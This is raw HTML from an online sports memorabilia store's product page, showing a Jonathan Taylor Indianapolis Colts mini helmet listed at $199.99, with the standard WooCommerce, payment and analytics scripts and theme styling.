/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://web.squarecdn.com/v1/square.js?ver=5.1.1" id="wc-square-payment-form-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bs-collectibles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bs-collectibles.com/wp-json/wp/v2/product/189337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bs-collectibles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bs-collectibles.com/?p=189337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bs-collectibles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbs-collectibles.com%2Fshop%2Fjonathan-taylor-mini-helmet" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bs-collectibles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbs-collectibles.com%2Fshop%2Fjonathan-taylor-mini-helmet&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product.woocommerce-shop ul.products li.other.product-category {
	display: none!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wbc-loader-color,.wbc-loader div .wbc-loader-child-color,.wbc-loader div .wbc-loader-child-color-before:before,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_general.vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels, .wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-box:hover .wbc-icon-style-4 .wbc-icon,.wbc-icon-style-4:hover .wbc-icon,.wbc-icon-box:hover .wbc-icon-style-3 .wbc-icon,.wbc-icon-style-2 .wbc-icon,.wbc-icon-style-3:hover .wbc-icon,.wbc-price-table .plan-cost::before, .wbc-price-table .plan-cost::after, .wbc-price-table .plan-head,.wbc-service:hover .wbc-hr,.top-extra-bar, .btn-primary,.item-link-overlay,.quote-format, a.link-format,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.wbc-icon.icon-background,input[type="submit"],.widget_tag_cloud a,.wbc-pagination a, .wbc-pagination span,.wbc-pager a,.wbc-backtotop-button,.wc-block-components-button:not(.is-link),.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger,.woocommerce span.onsale,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#b12625;}.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-style-1:hover,.wbc-icon-box:hover .wbc-icon-style-1,.wbc-icon-style-2,.wbc-icon-style-3,.wbc-icon.icon-outline,.top-extra-bar, .btn-primary,input[type="submit"],.wbc-pagination a:hover, .wbc-pagination span:hover,.wbc-pagination .current,.wbc-pager a:hover,.wc-block-components-button:not(.is-link),.wc-tabs li.active a,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#b12625;}.primary-menu .wbc_menu > li.current-menu-item > a,.primary-menu .wbc_menu a:hover,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu a:hover,.wbc-icon-box:hover .wbc-icon-style-1 .wbc-icon,.wbc-icon-style-1:hover .wbc-icon, .wbc-icon-box:hover .wbc-icon-style-2 .wbc-icon,.wbc-icon-style-2:hover .wbc-icon,.wbc-icon-style-3 .wbc-icon,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon.menu-open, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li.active > a,.wbc-service:hover .wbc-icon,.wbc-service:hover .service-title,.wbc-content-loader,.mobile-nav-menu .wbc_menu a:hover,.mobile-menu .wbc_menu li.mega-menu ul li a:hover,.menu-icon:hover, .menu-icon.menu-open,a,a:hover,.wbc_menu a:hover, .wbc_menu .active > a, .wbc_menu .current-menu-item > a,.wbc-color,.logo-text a:hover,.entry-title a:hover,.pager li > a, .pager li > a:focus, .pager li > a:hover, .pager li > span,.wbc-backtotop-button:hover,.woocommerce .woocommerce-message:before{color:#b12625;}.woocommerce .woocommerce-message{border-left-color:#b12625;}.page-wrapper{background-color:#ffffff;}.main-content-area{padding-top:60px;padding-bottom:30px;}.button:not(.wbc-arrow-buttons), input[type="submit"]{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}.button:not(.wbc-arrow-buttons), input[type="submit"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.menu-bar-wrapper,.menu-bar-wrapper.is-sticky{background-color:#ffffff;}.header-inner a,.wbc_menu > li > a,.primary-menu .wbc_menu a,.mobile-nav-menu .wbc_menu a{color:#777777;}.header-inner a:hover,.wbc_menu > li > a:hover,.header-inner .primary-menu .wbc_menu a:hover,.mobile-nav-menu .wbc_menu a:hover{color:#b12625;}.wbc_menu li.active > a,.mobile-menu .primary-menu .wbc_menu li.active a{color:#b12625;}.primary-menu .wbc_menu li > ul, .mobile-nav-menu{background-color:#f9f9f9;}.primary-menu .wbc_menu ul li a, .mobile-nav-menu .wbc_menu a{border-color:#f0f0f0;}.primary-menu .wbc_menu ul.sub-menu li a,.mobile-nav-menu .wbc_menu a{color:#777777;}.primary-menu .wbc_menu ul.sub-menu li a:hover,.mobile-nav-menu .wbc_menu a:hover{color:#b12625;}.mobile-nav-menu,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu li > ul{background-color:#ffffff;}.has-transparent-menu .mobile-menu .menu-bar-wrapper a.menu-icon, .header-bar .menu-icon{color:#777777;}.has-transparent-menu .mobile-menu .menu-bar-wrapper a.menu-icon:hover,.header-bar .menu-icon:hover{color:#b12625;}.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu a,.mobile-nav-menu .wbc_menu a,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu > li > a,.mobile-nav-menu li.menu-item-has-children i{color:#777777;}.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu li a:hover,.mobile-nav-menu .wbc_menu a:hover,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu > li > a:hover{color:#b12625;}.mobile-nav-menu .wbc_menu a,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu ul li a{border-color:#f0f0f0;}.side-bar .widget .widget-title, .side-bar .widget .widgettitle{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;font-size:20px;margin-bottom:15px;}.side-bar .widget, .side-bar .widget{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:14px;margin-bottom:30px;}.main-footer{background-color:#e6e6e6;}.main-footer .widgets-area h4{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;font-size:20px;margin-bottom:15px;}.main-footer .widgets-area .widget{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:14px;margin-bottom:30px;}.main-footer{color:#5a5a5a;}.main-footer .widgets-area .wbc-recent-post-widget h6 a{color:#3a3a3a;}.main-footer .widgets-area h4{color:#3a3a3a;}.main-footer a{color:#5a5a5a;}.main-footer a:hover{color:#b12625;}.bottom-band,body{background-color:#f5f5f5;}.bottom-band{color:#5a5a5a;}.bottom-band a{color:#5a5a5a;}.bottom-band a:hover{color:#b12625;}body{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;color:#5a5a5a;font-size:16px;}.wbc_menu > li > a,.mobile-nav-menu .wbc_menu a{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}.wbc_menu ul li a,.mobile-nav-menu .wbc_menu a{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}.mobile-nav-menu .wbc_menu a{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}h1,h2,h3,h4,h5,h6{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;color:#3a3a3a;}.special-heading-1{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;}.special-heading-2{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;}.special-heading-3{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;}.special-heading-4{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:600;font-style:normal;}div.wbc-backtotop-button{background-color:rgba(58,58,58,0.69);}div.wbc-backtotop-button:hover{background-color:#b12625;}div.wbc-backtotop-button{color:rgba(255,255,255,0.69);}div.wbc-backtotop-button:hover{color:#ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;}.select2-container--default .select2-selection--single .select2-selection__rendered,.select2-container .select2-selection--single,input[type="text"],input[type="tel"], input[type="password"], input[type="email"], input[type="search"], select{height:50px;}.select2-container--default .select2-selection--single,input[type="tel"],input[type="text"], input[type="password"], input[type="email"], input[type="search"], select,textarea{background-color:#f5f5f5;}.select2-container--default .select2-selection--single,input[type="text"], input[type="password"],input[type="tel"], input[type="email"], input[type="search"], select,textarea{border-color:#f5f5f5;}.wbc-select-wrap .wbc-select-arrow{border-left-color:#f5f5f5;}.select2-container--default .select2-selection--single .select2-selection__rendered,.wpcf7-checkbox,input[type="tel"], input[type="text"], input[type="password"], input[type="email"], input[type="search"], select,textarea{color:#5a5a5a;}form label,.wpcf7-checkbox{color:#3a3a3a;}</style><style type="text/css">@media (max-width: 991px) {.primary-menu{display: none;}.menu-icon{display: block;}}</style>
<style type="text/css">.site-logo-title.logo-text,.primary-menu .wbc_menu > li{line-height:100px;}.site-logo-title.has-logo{height:100px;}.header-inner{min-height:100px;}</style>
<style type="text/css">.wbc-backtotop-button{width:48px;height:48px;}.wbc-backtotop-button .wbc-font-icon{line-height:48px}.wbc-backtotop-button{border-radius:24px;}.wbc-backtotop-button .wbc-font-icon{font-size:20px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM9MB7D');</script>
<!-- End Google Tag Manager -->	
</head>

<body class="wp-singular product-template-default single single-product postid-189337 wp-theme-ninezeroseven wp-child-theme-ninezeroseven-child theme-ninezeroseven wbc-core-ver-3-4-1 woocommerce woocommerce-page woocommerce-no-js category-66 wbc-noselect-wrap fancy-lightbox has-fixed-menu wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM9MB7D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Up Anchor -->
	<span class="anchor-link wbc907-top" id="up"></span>

	<!-- Begin Header -->

    <header class="elastic-enabled wbc-sticky wbc-mobile-visible-at header-bar mobile-menu" data-menu-height="100" data-scroll-height="60">


      
      <div class="menu-bar-wrapper">
        <div class="container">
          <div class="header-inner">

            <div class="site-logo-title has-logo"><a href="https://bs-collectibles.com/"><img class="wbc-main-logo" src="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png" alt="BS Collectibles"><img class="wbc-alt-logo" src="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png" alt="BS Collectibles"></a></div><!-- ./site-logo-title --><nav id="wbc9-main" class="primary-menu"><ul id="main-menu" class="wbc_menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275"><a href="https://bs-collectibles.com/">Home</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-904"><a href="https://bs-collectibles.com/shop">Store</a></li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45786"><a href="https://bs-collectibles.com/market">Sell To Us</a></li>
<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5958"><a href="https://bs-collectibles.com/shop/quick-pay">Quick Pay</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://bs-collectibles.com/upcoming-hits">Upcoming Hits</a></li>
<li id="menu-item-13847" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-13847"><a href="#"><i class="fas fa-search"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://bs-collectibles.com/account"><i class="far fa-user"></i></a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bs-collectibles.com/cart"><i class="fas fa-shopping-cart"></i></a></li>
<li id="menu-item-19933" class="menu-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://bs-collectibles.com/live-streams">Live Streams</a></li>
					<li class="wbc-shop-cart">
									<a class="cart-contents" href="https://bs-collectibles.com/cart" title="View Shopping Cart">
				<i class="fa fa-shopping-cart"></i> <span class="count">0</span>
			</a>
													</li>
		    	</ul></nav>            <div class="clearfix"></div>
          </div><!-- ./header-inner -->


          <a href="#" class="menu-icon" aria-label="Toggle Menu"><i class="fa fa-bars"></i></a>
          <nav id="mobile-nav-menu" class="mobile-nav-menu" style="display:none;">
            <ul id="mobile-nav-menu-ul" class="wbc_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275"><a href="https://bs-collectibles.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-904"><a href="https://bs-collectibles.com/shop">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45786"><a href="https://bs-collectibles.com/market">Sell To Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5958"><a href="https://bs-collectibles.com/shop/quick-pay">Quick Pay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://bs-collectibles.com/upcoming-hits">Upcoming Hits</a></li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-13847"><a href="#"><i class="fas fa-search"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://bs-collectibles.com/account"><i class="far fa-user"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bs-collectibles.com/cart"><i class="fas fa-shopping-cart"></i></a></li>
<li class="menu-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://bs-collectibles.com/live-streams">Live Streams</a></li>
					<li class="wbc-shop-cart">
									<a class="cart-contents" href="https://bs-collectibles.com/cart" title="View Shopping Cart">
				<i class="fa fa-shopping-cart"></i> <span class="count">0</span>
			</a>
													</li>
		    	</ul>          </nav>
         <div class="clearfix"></div>
        </div><!-- ./container -->
      </div> <!-- ./menu-bar-wrapper -->
          </header>
<!-- End Header -->

	<!-- Page Wrapper -->
	<div class="page-wrapper">
		<div class="bs-search-bar">
			<div class="row">
				<div class="vc_column_container vc_col-sm-12 text-center">
					<div class="vc_column-inner">
							
	<div class="bs-search">
		<form role="search" method="get" class="woocommerce-product-search" action="https://bs-collectibles.com/">
			<label class="screen-reader-text" for="woocommerce-product-search">Search for:</label>
			<input type="search" id="woocommerce-product-search" class="search-field" placeholder="Search..." value="" name="s" autocomplete="off">
			<button type="submit" class="submit" value="Search"><i class="fas fa-search"></i></button>
			<input type="hidden" name="post_type" value="product">
		</form>
	</div>
	
						</div>
				</div>
			</div>
		</div>
		
					<div class="update-bar" style="background: #b12625;">
				<div class="row">
					<div class="vc_column_container vc_col-sm-12 text-center">
						<div class="vc_column-inner">
							<p style="color: #ffffff"><span class='hidden'>Latest update (as of <b>11/24/2021</b>): </span>Join in our Live Stream Today!!</p>
						</div>
					</div>
				</div>
			</div>
		
	
	<div class="main-content-area clearfix"><div class="container"><div class="row"><div class="col-sm-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-189337" class="product type-product post-189337 status-publish first instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
		
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-100x100.jpg" data-thumb-alt="Jonathan Taylor Mini Helmet" data-thumb-srcset="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-100x100.jpg 100w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg"><img width="768" height="1020" src="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-768x1020.jpg" class="wp-post-image" alt="Jonathan Taylor Mini Helmet" data-caption="" data-src="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg" data-large_image="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg" data-large_image_width="1542" data-large_image_height="2048" decoding="async" fetchpriority="high" srcset="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-768x1020.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-578x768.jpg 578w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg 1542w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1157x1536.jpg 1157w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1600x2125.jpg 1600w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1140x1514.jpg 1140w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-848x1126.jpg 848w" sizes="(max-width: 768px) 100vw, 768px" title="PXL_20240404_144030549" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Jonathan Taylor Mini Helmet</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></p>

<div class="woocommerce-product-details__short-description">
	<p style="text-align: center;">Jonathan Taylor</p>
<p style="text-align: center;">Indianapolis Colts Mini Helmet</p>
</div>
<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69243e10ce5df">Jonathan Taylor Mini Helmet quantity</label>
	<input
		type="hidden"
				id="quantity_69243e10ce5df"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="189337" class="single_add_to_cart_button button alt">Add to cart</button>

				<div id="wc-square-digital-wallet" style="display:none;">
			<div id="apple-pay-button" class="apple-pay-button wc-square-wallet-buttons wc-square-wallet-button-with-text wc-square-wallet-button-black" lang="en" style="-apple-pay-button-type: buy; -apple-pay-button-style: black">
				<span class="text">Buy with</span>
				<span class="logo"></span>
			</div>

			<div id="wc-square-google-pay" lang="en"></div>

					</div>
			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">JONTAY-MH</span></span>

	
	<span class="posted_in">Category: <a href="https://bs-collectibles.com/shop/product-category/mini-helmets" rel="tag">Mini Helmets</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Jonathan Taylor</strong></p>
<p>Indianapolis Colts Mini Helmet</p>
<p>All of our autographed helmets are witnessed by a reputable 3rd party authenticator (Beckett, JSA, Fanatics, Radtke, etc)</p>
			</div>
		
			</div>

<div class="clearfix woocommerce related-wrap columns-3">
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					
<li class="product type-product post-185713 status-publish first instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://bs-collectibles.com/shop/dak-prescott-eclipse-mini-helmet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wbc-shop-item-wrap"><div class="wbc-shop-image-wrapper"><div class="wbc-cart-animation"></div><img width="300" height="300" src="https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dak Prescott Eclipse Mini Helmet" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-300x300.jpg 300w, https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2024/03/20240319_104756-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Dak Prescott Eclipse" /></div><div class="item-info-wrap"><h2 class="woocommerce-loop-product__title">Dak Prescott Eclipse Mini Helmet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.99</bdi></span></span>
</div></a><div class="wbc-shop-buttons double-buttons"><a href="/shop/jonathan-taylor-mini-helmet?add-to-cart=185713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_185713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="185713" data-product_sku="DAKPRES-EC-MH" aria-label="Add to cart: &ldquo;Dak Prescott Eclipse Mini Helmet&rdquo;" rel="nofollow" data-success_message="&ldquo;Dak Prescott Eclipse Mini Helmet&rdquo; has been added to your cart" role="button"><i class="fa fa-shopping-cart"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_185713" class="screen-reader-text">
			</span>
